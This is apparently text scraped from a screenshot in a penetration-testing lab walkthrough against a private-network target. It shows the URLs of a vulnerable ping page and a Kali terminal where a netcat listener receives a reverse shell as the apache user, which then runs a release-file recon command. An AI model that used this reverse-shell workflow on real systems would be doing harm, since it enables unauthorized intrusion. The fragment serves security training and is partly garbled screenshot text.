 192.168.56.106/index.php
192.168.56.106/pingit.php
http://192.168.56.106/pingit.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
feng@kali-os: ~
File Actions Edit View Help
┌──(feng㉿kali-os)-[~]
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.56.102] from (UNKNOWN) [1
92.168.56.106] 32770
bash: no job control in this shell
bash-3.00$ whoami
apache
bash-3.00$ cat /etc/*-release
CentOS release 4.5 (Final)
bash-3.00$